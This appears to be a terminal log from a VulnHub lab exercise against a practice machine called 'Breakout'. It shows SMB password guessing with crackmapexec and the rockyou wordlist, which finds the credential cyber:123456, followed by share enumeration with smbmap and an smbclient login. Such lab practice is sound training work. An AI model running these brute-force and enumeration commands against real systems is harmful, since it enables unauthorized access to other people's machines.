 hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 01:31:20 PM IST 2021.12.19 13:31:20
f0c1s@kali:~/vuln-hubs/empire/break-out $
crackmapexec smb $RHOST -u cyber -p /usr/share/wordlists/rockyou.txt --shares
SMB 192.168.56.74 445 BREAKOUT [*] Windows 6.1 Build 0 (name:BREAKOUT) (domain:) (signing:False) (SMBv1:False)
SMB 192.168.56.74 445 BREAKOUT [+] \cyber:123456
SMB 192.168.56.74 445 BREAKOUT [+] Enumerated shares
SMB 192.168.56.74 445 BREAKOUT Share Permissions Remark
SMB 192.168.56.74 445 BREAKOUT ----- ----------- ------
SMB 192.168.56.74 445 BREAKOUT print$ Printer Drivers
SMB 192.168.56.74 445 BREAKOUT IPC$ IPC Service (Samba 4.13.5-Debian)
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 01:31:57 PM IST 2021.12.19 13:31:57
f0c1s@kali:~/vuln-hubs/empire/break-out $
smbmap -H $RHOST -u "cyber" -p "123456"
[+] Guest session IP: 192.168.56.74:445 Name: 192.168.56.74
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.13.5-Debian)
hostname -I: 192.168.42.7 192.168.56.70
Sunday 19 December 2021 01:32:19 PM IST 2021.12.19 13:32:19
f0c1s@kali:~/vuln-hubs/empire/break-out $
smbclient -U 'cyber%123456' -N \\\\$RHOST\\IPC$
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
smb: \> exit